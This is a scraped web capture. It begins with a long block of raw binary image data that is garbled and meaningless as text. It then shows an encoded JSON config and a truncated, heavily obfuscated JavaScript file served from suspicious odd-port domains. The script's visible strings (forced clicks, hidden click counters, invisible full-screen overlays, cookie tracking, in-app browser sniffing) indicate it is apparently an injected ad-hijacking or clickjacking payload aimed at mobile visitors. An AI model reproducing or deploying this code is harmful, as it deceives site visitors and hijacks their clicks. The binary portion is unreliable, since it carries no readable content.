�!e�څ�؀��{�� ���ۙj-W$���@a�տ�Y<�	 <�$*`q~��Ifb'��7�S �`�? �<	�9��Gg��}�%�t8�t�2�)|dK6�M-5��W�^���0aY#Mt''��*����[N 5p^D��0[[x�1? �sd����F��m�{�Q�eWwUr@ٔzkґF�1�q�W-.�X�R��G������ ������� M�Mkn3�Q��6�ՀR!���|T�}���Ζ\��\�Ս˵���M� ۘݬ���]ٱ1�0G�Z��mۓ�]��n�(�^��:'�����T+`w��.ni5�(�Pv�y�]��9��K��(��=��3&2@˺������!QQQ9W?8���9�?J8�?9c %@�}�(E@/�t�HV�4�\؅\w��vS�[ CM�e)�B	��~���7D�z�Tz1o��_E��gzDx��g'��A1�v�|ڶڑ�O�_���gL�՗���Xm�{o�	G'��}t��q1'Ƞ�M` H���u �� ��e��p�k�;L$2�,����)"(2\1B�52}�8.�"�ٍh.�M�;���+�s�M˓���|������$^�'�s�:�~�W�oO!��,Ҍ�t���B3:h۶����預���nq�D��03!p�o �����a��{��*@h?L�.���+7V�f '�뭄�}EA@,Ld10,�XW���<eR]�Tm'�/ �%0�^�GlyCg�.1���g7M��1���)h��1%�� ����a�]<�aiY�ѡX��hw@�����q�V��V�4N��(͸X�;�VZ�� 
eMM:BIBP�P3PO��.�1..PIP.''G��H""�H'�"�H��22��40����44xxy9y��vy�v���� �����-AA0U���1n'nn_UOI�1'UI:M09++��v��v�v�� m �� P �d��,HC�����	C�#2a:���Q���v�82a��)\h(à���A �� Q�(ѡ @����3O�D�j���U����ӫVy����U)b�^x0v�n܀+��Z�8޾�����^��
�a J'�¥˖.? w� �Ç�3��̙3	5 D���r��5l�X�AŇYlLX"{Ɇ"p�} ��-�MÏ.(`H@���;	��1}u�%D�~���Ի[�A�	QDh'�P��a��w4|ǟ�D��w��Ct	�݀�%�tP�݃w�0�y/��eH` }t�� �(�$��(�@+*@H:b�"O���3�X��PI�x�� aJ+���J(�(���x K)��B��/� �KM�y�L2��S&5�MC�4a~� A��8�$�D1�y��$�N��0P�@�T�L�B��B���aH0Ѧ]t�Hd��F%a��d1Rd�P�{+h��K�!�N`��-�a,���dT�S}��lR ���QI%��XՁ�Y�!�P�QGU[�Zi���q���u�%�\}��W����^�v�b�u᯿^t�Y
�i��(� ������èa�De6dQ��-1��qL�����	W�v�i��V'�u�� �v�QW � �W�Aȧ�# }���<Bb'���~���s,Gs���c�:� ~�(��dx�)��b0
�/$��#9���<Q	UyB�'��.
�`���"��"��0�\L���d̘c��3h�AkZ�o2�77޹�	y�C:�S� �cA��L��4 �Q�@�WP	5���������*�FA�ꑩ�Z���ʂ!�pp)�H`p��-ďE�[�@T�w��C� R ����-i�!*[1�]�p�t�[�2÷�B�r��.�R�Z�5�t��^��׽��/1�j̿���\b،�,���9����/&�l@c�	"nxs����7U;ɖ���A�ю̨�I�i5��t
D��,��"��:әb�6+~g;��|� %`�籐�� le� �v��e���p[dt�F�G����0��#�
�� :��#I�Kґ��
M�����-��^\�K��	�!&Ё�tg]�"�2�X- B��o *O1��&��$8`w9���H�c�����wi��QA�^�q�3{����L5<aI� ���S���Pp-���jgG\E��E@�+
 A� pZ�VUn��k�e[g�·� .�XЂM��x��b�-z�B�u/{�40'4���ɐ�7M�(RpS��槦���
֙���	p��jt�1,���TqÒ"�,d
B��P��'2���̾����ъ�ə�&��>=3�u�3�*R�e�A#qGgj	؁��c��������6�Ɩ�D0@����m�@D�p��'H�nӄf�"��o�����PlR���,"�V�����0p�1�Қe
�>��q��_�ŷo|��x.*��'K�9��?$UMel��5����	$ vhA��r�3����{�ad����z��6����#|�&����Ƞ�<�hU(��h+Zݖ,\���hK
T1�Ӣ����,���\T�A��-a�|�4�(L��efa1��fFCT���Y����פƩN���l#� �,8E�����X�7w���*5IǬ|mcu`V4��  s%�]�(ֱ�l�M[�w��':�w�AaW�X���c-��E6E��@"�69� G���$y�	ITᔈ��kW+�ւ"q�}���0)Q�oF0r˹v�����1�+�1�I��4��-� |��s���*���p[�~W�3�������
�=�U�8� P���$�ƃI�5���!	1��N��D8�t�@�j~�bh���h
�&̄p�R��C9J���,e�h�Pb���*�׻HZ����^��C��80s��bTH���4���8S�84E-XD��8!�Q~�l������W="�H��(�dzP�<3��� R�x��V1h`bx�}ڨW��g���b_�N�9�f�)�a�浇0��&��d���FH¥������5"-2c�7Nl�5*L18Q��}(:��1�S�����2��Z�r�yX1:�m�n���0��¨1�4�f�Lf
v�S���v� ܅�6��=l�R�xw{ �����X�F�۽�����(���!���0���b�7Gl����`T�P��,%@8�-6-x@hAQ��@`!h�qb�q�Qd�A�Bv�Rw�b�R-�q@@`B�2S+C0d0tF��T5�P�tN�To�>@U�uU��QutXxi�gQ3f	R3P�Fj�F"gJ�vvvVW�f]�U�!EP>/\�h_H�x�7Yj#im�x8�Y�	v�'#Cy��G@;�F�IPR$�@8�J��Z�F8�7cp� |Z�� K�p�&yP8Qxp}�gK�p:@�(��|��9�|��L�m��xχM�@}�4����h{Z�m�gy ��-�P&q<�t�x<����� |K ��1P(��+�:�BX`<?!X�H�PL�U@4-H.XY�q.���xAb�%�.#X/&E�����r/eB,؂J@s��:�S4��aC���C�TN ���E�E�CR5G�E��D#S5&3ua� ��eYǅQNvl�g�g�5"VL�fh43fVfYE�aVcX�+�|:����k�Xm8xkcx��/���6�IvCy1Їl)=�	��8_P$`$�0
u�
�y�C
�6�hz�0���� K��N��[�5�������U:���&Z�:���m�$mx`�`��b{� ��^�#_��M�=�f��`��[�<� �۔M q^`�_w@�]B�QF	�g�b �a�+�u���,��??�'-$�q��@��atXr,�.pqR �'�r��R+�5�/ǂ	m�cJ�c>FC2�c:�0�0��aTGg��E�K�TLD�1D�SwUS�eJ��pdE�AQ�@�F�fF�q�F�qv�fMIfuD�� �E�|'~�![�hh3�Yn(i�;�tiO f�	i�#��8��'�&$PzvY��$��I��j��������`� `�P9�N�艟SK��`f�3<��|x@ڐ-��(mo#���@���&��NŘ�൛�5�D��f'a>���ktj���"@>� ��0/P�(˩��*��8q�B��3*0@7-�-Pqq������q<��&VRrARvў�)�B�
�r�.�/�b��h��b�s?CꑗA��1��a�1$�t=�t�:e�����34Y5bG�q�h�u?��
�A�3�V)��
[V}�gr55�2R��C�]��a��?H~Y*�$�UB@�L���P#x�	G����	���`JVꗪ$��y���P��S ��9 �h�_�z�$K��N�k���e:� :��^0 :���x��]��(۵��h_���i{�h~ش5:@��j�%�e<�����>�m�>`]����Of�舎���
�cP�����f@@�Z�-%�a�r� 'RX��+U�+Ր�S+xݚ*đ�z��8�dGwT��P�dK��1=(UNuC2Xu ;@2�E5jGbV��u?I���F�1�.ZEk�Vջ��!3rw��1��w!� ���\�"��"+"��6�J7/ 9�##ò�$ZO����8�ts9�U8H�I���$[��C� �S9]2 x�;fZk^���⦹x���(�B�Հ�0�3Z�����M�0��P��h�<N��Zp��5, ���u~�8\�(��b�����Z���p�44Z �5���^v,�Aw�\��q��@�ʹfqqc��Z�� Ŭ�c���K/5&B�k,؟�:S3�z��q�
ڠ5�T7�p �6 �;Q��:UCx��jD�a�*Sf^��-c�[��j�E-
˫��N� 23u8I3�w|�wK���+�,i�lxo$���� 	��
}���'5k�
lJ��j��y��IH�%������Xk�ىl��6:��(T�bb�?C�� #���n�@>`�:�Z^��=%_M�m�f��yM������<ȃ< �<0 �	Pp]-p�R|Z0 ԓ�A0 _�j��:p=� �Ƽ�Q_aǚ���bb��R-����I��)���5V��S����7W��1��Ee��|�N��km�N�T*��EU�,UDu� vTG���g_wVMۄy%�wRV3��{�2�Ku�����A�5�,H+Yj3��"Z�xqS73p	�V�N:Ҝ�85���8}H��Ͳ08�%n������ۓ�� K4Pl�##L���|��dK&�����9��0����2�x��N�h��U�����`����p���ն��(�������5�B���s�r��(�@=ԓ0��v�J�� �����	QfAX�v\�F�Oq��RA岬p��wѬx��RMB����zB���ʑ2���CHFtIf���CGu��+9�D��D�U� �2���h%�
7��q���j6V�̅]�}��r�Ёu�����uh� ����#ұ��H�`����B�l�GZ��x�@y#�ys�	6�$�&���j�S
�8���8�|z�4�p�d*����K˦��m��}�(:,|�ր ���
p�`�;�;N�q&��M0���ĿH<O����M���t<�8ȃ: ڭ�8 ���)Z� 1�.*0� ����# ]Ao�u���.U�@��-g-�t�qqR4�2���,c-�{��7uSS��J��dd�di�_���ڃ*�Qu�K�M'U[�DȼE�^U�`E��gzvF��V4�Y�W��FB� ��!3��ef�3�q� ��c#��lB�;��Y�P7I
���#j�y�D��줨ujn��p�����8]j��>�=��;�Hk����܊��9���T�,�Đ�i���� i,�k��b�K��2Ď)��������u�M�J^��o#}?�f~��> �3=ծ���Cl{�h:���P(�Ѣ7P��i��Q'A�8���Ad�$��R���j��SY�)S��02Xڠ:�	�#9����Tj�*P揼K��E���W��+3�_E�7j��!V` 		%	w�w#%#�w��#����%���� 	?��D?�w.�=�#!vx:Az}�~��������~MBBIIeM�BPP.O�O3IP1.��3.1�'GG�'�'��"""SS2�2H��dx�Aߘ1���0 �!�`00�[\����,���gd�y��I��N��+[ځ�g�ʑ)_"h� F��JP���2(`�ʕ�.+�����
X�b�P��!�ڱ�)Ԯ�Z�����XZtX�k���򒅄b�>|��Ð a�!����fQ�0gr�3�1_�l3)�?�bd�hҟ�H�p��ѥc�y�#�n�f}4�֬o��.|�Ə#O�\9@��.��t J�c�@�w� ���]���{���jȯ!���5l8�Q��A���N��pL��
��
`�������P�!)��"�%�LR≍���#�(�ȋ�Xb�!$�H��	 
	��ʉ=���
v�D ̒L2�0(@T�@�D:�QF23<A�5���	OT�U�3�'l��'h�N:� �H4>ѓg?��'>ST�B���Ed� )G���H�b4���JX�4Ө4�R�r�OC�ԁA-,�d�R(,�Yl��GUX`AIYE�,_U@�X��T_��ZH%�GX�`y� �/x{+
�^!`�
��P�X����"�L<��f�u6Zo��[if\0o�,E�F���n���Zm7H|q'ǜƸŁ�s�M'�tץ0]vJ����*� �>,�W�y3Ϝ�7A�>(���D~nPD�^ha�9�"���r
����`,R$�����(�hI�w�pI�#z҃p�dvI�Q|����|�2L��(�M�h��� N�7�<��`��m�3g��P��<y�S�@��|^P��"4�0d�hO�6T�H�M�)I8�DoL1�ө���Ҫ=�P0 �+( �3��TÒ����c�VWO)��SMQ˕Wfu��Z ,e��(�@n�H�F��nP��I��ȋ$dB��p10�_��j@�Ґ&6�)��s�6��MhxP��q�7k��Vx~�82��p��J�N
�#@`f1[{<03�f��{� ��,��<l`�8�5P�&�',hZZ�&����@���&"a�l��D%�6Ǳ��s�cK�G��=���ƊV� n(��+`� ` 
��FI&�(����Xiq� �$��ǁ����6p�P��h���1�=�C H�ŧC�!`Ґ!DD"�J�Ev�;�0 ��|�j�dx9锩,�<�EAhI��� �kzcaKV���a�*TZi'���f���]i'W�r���|�h�U�[��� Z�?���0�a°@,��'�	� ��3!3 �(�,h3��������ռ�`��o~�۰��)�qpS�=�9.Y�p��:G=�v�3e��@�U8�;L� �#���G�"X�ϲ���A�b�� �V(B��tt��	�Cu}c���WI�5`���B2���%N��8��t{Iv҂G�Ko�̬.�@�8#�ˀ�&s �X�qf�8Δ&m�C�8G�đ�r��t��=v�KZ�	!�0�����*A(�D�����v��HGD"�yV������͟H�VK�7���
���4ى�
<F+�ݱ�9�f-�{Y��X�е4E~W0���l��a�� �骈:8��1`�������jX�����*}W3���/���tcJl8cat\����pdF�av������<V�O|����G����c��ր���������@bl�ӢV׹�.@,_��;�ѯ[�k��"O��Y[��K�6:���VH< ZLr���䓢t�gT�p9�F2�11m#�K�)1 ir�6��,��}�c �0�n=��A%�P�;�P�T���	�dIQ�"��4���Z�jS%y	vWb�hsX�S������V A����bŝU�
�b1�yN�Y�H@������,y^���b�������
�P+-�@�D@����8l��!i@L�/J������K�҉�b��i(N���a����*����,*�:��٩axR �����>T���CU�4�h2s�UU��%�G���Y�*V����Ds�� T��M�f$]�zW��UkhN3+��4O	 ��ݬ�>�9�A���X @��  �@�Ё[���q�EG��G����I��9��W���< ��ҷ���=N��T��f눹ܞPR���E$%]KU*���&�V���}�$���B��MY W��E���G�y�+,h'b�_��/����Qx�����X�"�+�mN�~/vgA��ox����4�Q P��YS�j��q��A$u�r.6r��S5e?Ec5&2�!s5�C�Q�;�*U�!��UB�U3�Ew0��E5�E]DVK@Vm�Vo!K`u�4f� [ W�@W �	?Bf�G���w�H# K�L(#��vTh�f�	� 7�0/�
#AY;�gI�w~�$PRhȠ�gZP�hɰI��8�D9���h���K����r��3�7j�wK�%\��:S�{�}�jQ�]�3LC0kA�B��k�C)���b{�c*�3��M%A)�*6,/A^f��|Y�]�,�Z!-��}^�O��}b�>��}V?u?�P�u����~����Z�� k� g�p��QC�Hq�5�b'0��Qr)��(�*�1>%T528@6�TADၐ=��@�ULt4Vu4p�t6P�"pV"�_d@�i�� R7j� U7C�ft!��T��7B6bGv�UH���S�	j��n3g`�6p�O_h�{��|�Yg� %��:P�B����83 Z� ����U`Zt8'���� '�7&�D��H����D(���6���{ I` C1��z��\��(���5����*���*�d)�E)4�M�lv0�ӣ|\am��^*�,��_p1_��n��&?듌����+�&nԲ�H�',�>�+��&b�A��h�b'S`b�
���qr��1�я)���2�2B�cP��q[eVE�it�K�d�E1HeR&�m�E&IF�E�es��F4�uf�5/����M(�:)o9)�c����	n�vw���Vw/`���HK)IO�P�YSI�lhhs&���V9�O��U ��J>0y@����yBj��9z1�5z��:{ɗ�(��Ɛ\)�։C@;���%)�8���]�)�D
f�8.��2�|�O�3���"?[1,���g}2A>�t>�,x�
�ƌ�"?��
׷�R��t��N�$�j�L0ȉ�!7�asq"��)��*���Ý��HT32.7��ޡ�=��*dYEM$M VD�HF�]đO�� DÑTG4E�Y!KS;�uE0�]��o�fw`��fe7	eWH��
������X3r"zg_#!�`�f���0-�YTy�l�o�ho�%��]9�n���������2�K���[~�'�ujv9\Q*���|@hV:���(�� ]
{ܥL�s%a�nypw��;���U�2��_p��a$��|�F��%�ܦO�fO͢ˢ,����sP_���6�ԖNv���ɍ�
b  ���wgB��0�R���Q15��ۙ,&����Sבc�[�;�CG#���
��;�A�H �����EH3eIE��ETW��zug�uC�!u%"h�v�p"�Uf�f�`���
N(� B5��6FHqG�7u���A� |�� �Y�xB�/ʆ[%n��. /భw�%r�J�P9N�'��kK�#���8jFz��K%�(ۿ*�z�Paʖ<�'��ĉ���H��U]h
���<(�T@.�rOk��h���^�:Y줧��m�>�V���_�R?mь�iN/|?b0m�s�/`J`f�`��<�@qS�90�t�< qϩb�9���� �x����1��S�!��z�!;D)pU籁y��t����YV�VJT4K[4eQ!BuW��r�uR�z5�F(6隻/2��������@"� ���6��O�_�o��I�)�$����I�dhB�IP��ǰ��x1�&��%�c�mr��������p	��K`��Kxɿ�뿨7��l�rpX�Pu����;#��@;)Z*�c�����^RAn���-�6���[�O��N��
�$.�y�( `N�f^礓������5`ȗ|m�b@$pvR�B{;�q�hr�S F�0�Ar��S�{�[<c+tZL��a�/�@@�5c��a?�1cE�t�*de5���E�3�h��P� Ks�S��B�e_�
�,#XX"1G1"	����塇t"#2��p5�+6��u������wO��ջ~��ڋ�
�9�� &�s]B�x>`[������P����&cP�uYˬ���{��Wa�|ڋb͈� ��ڼ�͔B�����{�����)�d����)��|�R���}�tϺ�,���t��".dA.KX�Yڭ��P��+�mN�Zk`�%@8�RF,��0I�bՙ1 �QC��q(Mrz�b�i�$�S�яD�B踶��@03$@�o��3���2���d�I��A8�3���EH�t>�ED�V��d����OC�.I5��Uh`Г�kvZfk�	�`�����L�n��nÅ�>v�����ׁ��{����U �W�h�@�]���8�&er���&"���7�0:�K�T���r�[��:� �{�|�~~�Gh�)@�a��E�T)��%M�͙2 <q�=T�ݻ����Rm���X�
-n�鴨n�ۼ2�,�g_խ3�@
`��  	`�%�v*rݼ��
��bpb�=�7��B��q{�0�q�Bt�R𩟱�({;�C|17���BE5C�AC]�r�>�  ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2504.ali984.com:8004/d/6476?t=0.4531628712398341
body_size: 1122
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"gs0oQ=\"JF6^Y\"g}1KQ@{K@@{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0}Q\\\/}0\\\/@s}onK}Q}s{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/eFmdq6Q{om(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/NXn+F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@ms}RR@@1o)m((g{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://246476tg.kuesf1.com:8004/sc/6476?n=nantmfyl
body_size: 47415
content:
function a0_0x3181(_0x35e0ee,_0x2818bb){_0x35e0ee=_0x35e0ee-0x1a4;var _0x5a3e82=a0_0x5a3e();var _0x318100=_0x5a3e82[_0x35e0ee];return _0x318100;}function a0_0x5a3e(){var _0x4766e5=['hid_height','uYNcJ','display:\x20block;\x20\x20width:\x20100%;\x20height:','iDPUf','Cgltl','open_n','LMrZu','jyOEe','hid_c_number','PYtQD','lt_','compel_click','eLXje','skip','bzWUs','getElementsByTagName','cbmTx','&history=','zOpKG','is_skip','\x20~\x20.','fKIjc','DmibW','div','YHbBC','qJNBv','mZsvs','?is_not=','opentime','MviZh','createElement','TTTws','nETKz','obOiM','substr','pAMff','4873OTyukz','clientX','height:','MLmVt','xvrei','Rbzaz','RCHMc','ZEOjf','FKnrK','UIOoI','isCook','matter','10px','SSwXL','&target=1','jVIrc','SRycr','50kLRGyM','XtVwl','accelerationIncludingGravity','hKzKz','ByuDk','1623060TceLhk','pVdJI','com_state','toQsU','gImg','sLxLR','toGMTString','murl','scrollTop','&target=0&is_qie=1','display:block;position:fixed;width:10%;left:','Dircd','catch','compel_skip','name','YKZwh','pytKM','IAyOC','YTKOa','Mabvg','toLowerCase','split','hid_state','pRDyG','dQofu','random','WGPDT','platform','bMeAd','?t=','del','ruDEz','vw;border:none;z-index:2147483646;','purl','32483loqrOl','touchend','CmnTX','micromessenger','bArxb','RaQSZ','SqOdg','hidden','px;\x20bottom:','GBEMN','reserve_height','Bnotf','BaDIG','quark','status','Jdogx','mKWxc','className','read_time','444PAKoNp','AGMIF','iFFFY','application/x-www-form-urlencoded','QkRFX','eOkAg','pIuWz','LHKFO','cSty','kjgAu','gIYyM','PVjUf','good','JmPUD','devicemotion','insertAdjacentElement','&ifrom=','px;\x20top:','hid_click_num','RmRMh','dweYH','CScr','remove','script','user_agent','CKumM','YxBrc','init','teCQG','&ctype=','innerHeight','img','EveRet','NjKiP','119008cBudxK','style','compel_skip_delay','hjVCO','jAecn','zdgHJ','com_pvnum_show','KWsqf','addEventListener','&open_n=','wOHFJ','vEmMm','Eve','moOeO','string','LEauv','hGfhA','VzSPb','RdlHx','56HFURlt','eesmP','message','miJDk','event','height','is_jiexi','&clickp=','louOQ','setTime','&url=','appendChild','innerHTML','ViMGL','uiuiui','match','bFaMD','hide','href','usUOD','hqRss','com_c_number','kBgDo','246060ERYttT','IzkRi','click','iPFZt','dPrKP','yYAYr','WtyLe','jpukc','nrirh','RZcoN','nzyat','ZrayG','parentNode','is_open','MLHwb','WWODp','riUpS','gtop','MaFeO','34JlyKeb','mknLt','qoHwg','kRxEq','evetype','show_number','dTPdD','zaugd','is_repeat_ip_','px;\x20left:','top:','VbGJU','lISlu','yyRZy','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','sCook','urwaz','type','width','IsPC','responseText','px\x20!important;','jpjCZ','send','yNRJk','top','Luayo','gCook','svAmP','VFcQC','hbIxl','hid_pvnum_show','qVGas','changedTouches','userAgent','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','add','nUpeT','[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@n0omdq6Q{om(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@n0omdq6Q{om(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','key','getTime','parse','sNYKM','SJFBO','px\x20-','EhSCa','438306sbCOfD','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','GzcbQ','QjZOA','3|1|4|0|2','gpUSH','ZztYE','bottom:','indexOf','is_com','plWIA','ATzhO','DWyrP','QrQWZ','ynhHX','MwdAL','&screen=','GihtJ','wmAGc','HFuFj','vLGcr','px;\x20background-size:\x20','hiheight','&se=','zUOzE','open','insertBefore','&refso=','dWXEc','iJhbI','is_not','touches','Xvxcy','DoRpi','tWJDk','qmKuT','RSRgM','xx_channel_id','4685iVPccO','srYnE','WwLak','screen','sSBai','readyState','px;\x20background-position:\x20-',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','ECmht','clientY','PJtBq','stJew','hmHuc','aFuGg',')\x20!important}','ucbrowser','iWeax','body','lIDhZ','AujLP','sKOCZ','WkjgB','GET','sgrFA',';expires=','hOysp','KByVF','RGnOJ','vdxtb','AcXII','length','innerWidth','FNOgN','pcurl','RNUKp','now','fKMIk','VSzeq','ZBZqO','height:\x20','vwsno','DeviceMotionEvent','ueVEV','gHQTy','gehxw','(^|\x20)lt_','/cc/','oeguM','xwRMl','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','DfCeU','onreadystatechange','time','getItem','position','location','fWIAc','xCYAY','head','mqqbrowser','pbMVv','&target=0','/d/','after','body{margin:\x200px;}','aSiNB','jjjuZ','cLab','close','AeAqW','HfDNI','gdApK','DYkoW','{background-image:\x20url(data:image/png;base64,','ChoNi','floor','\x20~\x20','dZDpw','cookie','ieExh','EvJgE','mwSZJ','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','MpfLT','&jiami=1','WquOM','yUglL','false_clo','GsVBd','px\x20'];a0_0x5a3e=function(){return _0x4766e5;};return a0_0x5a3e();}(function(_0x2e6c78,_0xd0effd){var _0x29111e=a0_0x3181,_0x30ac4e=_0x2e6c78();while(!![]){try{var _0x6d1bd6=parseInt(_0x29111e(0x2fc))/0x1*(parseInt(_0x29111e(0x22a))/0x2)+-parseInt(_0x29111e(0x258))/0x3+-parseInt(_0x29111e(0x1cb))/0x4*(parseInt(_0x29111e(0x27e))/0x5)+parseInt(_0x29111e(0x217))/0x6+-parseInt(_0x29111e(0x200))/0x7*(-parseInt(_0x29111e(0x1ed))/0x8)+parseInt(_0x29111e(0x312))/0x9+-parseInt(_0x29111e(0x30d))/0xa*(parseInt(_0x29111e(0x1b8))/0xb);if(_0x6d1bd6===_0xd0effd)break;else _0x30ac4e['push'](_0x30ac4e['shift']());}catch(_0x1420a8){_0x30ac4e['push'](_0x30ac4e['shift']());}}}(a0_0x5a3e,0x26a75),!(function(){var _0x17980d=a0_0x3181,_0xc4a6df={'SYLiA':_0x17980d(0x24d),'UIOoI':function(_0x235001,_0x18b5d4){return _0x235001<_0x18b5d4;},'jAecn':function(_0x3b3570,_0x100da4){return _0x3b3570*_0x100da4;},'jpjCZ':function(_0x1069bb,_0x46bd0c){return _0x1069bb+_0x46bd0c;},'FNOgN':'=([^;]*)(;|$)','LEauv':function(_0x4279e2,_0x4699f8){return _0x4279e2(_0x4699f8);},'EvJgE':function(_0x44d8ba,_0x1ff19a){return _0x44d8ba+_0x1ff19a;},'RaQSZ':function(_0x44e257,_0x3a3b91){return _0x44e257*_0x3a3b91;},'bFaMD':function(_0x3f4d9f,_0x19a32b){return _0x3f4d9f+_0x19a32b;},'JJAGx':_0x17980d(0x296),'wOHFJ':'iscookie','dPrKP':function(_0x214060,_0x44de93){return _0x214060==_0x44de93;},'fKMIk':_0x17980d(0x1e2),'AeAqW':function(_0x32f0ec,_0x3d532a){return _0x32f0ec-_0x3d532a;},'RZcoN':_0x17980d(0x224),'jVIrc':'touchstart','VmCrb':function(_0x27a259,_0x1c6694){return _0x27a259==_0x1c6694;},'Dircd':_0x17980d(0x1b9),'DWyrP':function(_0xd88f56,_0x3f5ed8){return _0xd88f56==_0x3f5ed8;},'cbmTx':function(_0x45f497,_0x2429ab){return _0x45f497+_0x2429ab;},'ynhHX':function(_0x3c0233,_0x1042f3){return _0x3c0233+_0x1042f3;},'stJew':_0x17980d(0x2f3),'EhSCa':function(_0x14b66b,_0x2f6eb5){return _0x14b66b+_0x2f6eb5;},'teCQG':_0x17980d(0x26f),'qJNBv':function(_0x580d6d,_0x116b3a){return _0x580d6d+_0x116b3a;},'sSBai':'&interval=','svAmP':function(_0x45584f,_0x167db9){return _0x45584f(_0x167db9);},'hGfhA':function(_0x5c845d,_0x13f8c6){return _0x5c845d-_0x13f8c6;},'gdApK':function(_0x4401af,_0x58fe12){return _0x4401af+_0x58fe12;},'mZsvs':function(_0x194e7b,_0x4e133d){return _0x194e7b+_0x4e133d;},'usUOD':function(_0x259a75,_0x3b5d13){return _0x259a75+_0x3b5d13;},'BrRMo':function(_0x530ae0,_0x20323f){return _0x530ae0+_0x20323f;},'WwLak':function(_0x5e0811,_0x47771d){return _0x5e0811+_0x47771d;},'GsVBd':function(_0x3529b9,_0x2531b8){return _0x3529b9+_0x2531b8;},'riUpS':function(_0x2821fb,_0x3a5e58){return _0x2821fb+_0x3a5e58;},'uzIGe':function(_0x50c110,_0x4a8829){return _0x50c110+_0x4a8829;},'VzSPb':_0x17980d(0x20a),'dWXEc':function(_0x5a51c9,_0x47a49b){return _0x5a51c9(_0x47a49b);},'lIDhZ':function(_0x44e5fe,_0x5c75f8){return _0x44e5fe+_0x5c75f8;},'YxBrc':function(_0x3d5851,_0x5c6dae){return _0x3d5851(_0x5c6dae);},'HfDNI':_0x17980d(0x2d2),'hOysp':function(_0x280f6e,_0x24f70a){return _0x280f6e+_0x24f70a;},'gHQTy':_0x17980d(0x268),'KWsqf':_0x17980d(0x1db),'YKZwh':function(_0x244edb,_0x55dbf9){return _0x244edb!=_0x55dbf9;},'XtVwl':function(_0x2840e5,_0x2bf728){return _0x2840e5+_0x2bf728;},'HFuFj':_0x17980d(0x2e9),'mknLt':'&ipnumber=','ZztYE':function(_0x3f3bbe,_0x22ef7b){return _0x3f3bbe+_0x22ef7b;},'GWakm':function(_0x1af591,_0x423758){return _0x1af591+_0x423758;},'xCYAY':_0x17980d(0x207),'GzcbQ':function(_0x4dc992,_0x5afe2a){return _0x4dc992(_0x5afe2a);},'Jdogx':function(_0x3e2c5d,_0x4eb1d5){return _0x3e2c5d+_0x4eb1d5;},'dQofu':_0x17980d(0x1e8),'MwdAL':function(_0x574990,_0x406007){return _0x574990+_0x406007;},'nUpeT':_0x17980d(0x1f6),'kRxEq':function(_0x10a9db,_0x43461d){return _0x10a9db(_0x43461d);},'jyOEe':function(_0x2e17ad,_0x18e626){return _0x2e17ad/_0x18e626;},'uYNcJ':function(_0x16e7cf,_0x262475){return _0x16e7cf+_0x262475;},'VSzeq':'&t=','TTTws':function(_0x1dfeed,_0xcd5189){return _0x1dfeed==_0xcd5189;},'wGuan':_0x17980d(0x1bb),'sNYKM':function(_0x5e2ff3,_0x41e2ed){return _0x5e2ff3+_0x41e2ed;},'ECmht':function(_0x10e8bc,_0x11a7b7){return _0x10e8bc+_0x11a7b7;},'oeguM':_0x17980d(0x30a),'bMeAd':function(_0x3c6159,_0x15eb04){return _0x3c6159+_0x15eb04;},'MaFeO':function(_0xd7faeb,_0xd6dec9){return 